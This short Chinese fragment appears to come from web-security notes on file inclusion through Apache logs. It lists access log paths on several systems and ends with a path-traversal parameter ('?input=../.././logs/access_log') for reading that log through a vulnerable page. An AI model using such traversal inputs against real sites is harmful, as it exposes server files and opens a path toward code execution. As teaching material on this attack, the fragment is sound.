 通过 Apache access_log
不同的系统 Apache的访问日志位置也不同：
/opt/lampp/logs/access_log
/var/log/httpd/access_log
/var/log/apache2/access.log
...
?input=../.././logs/access_log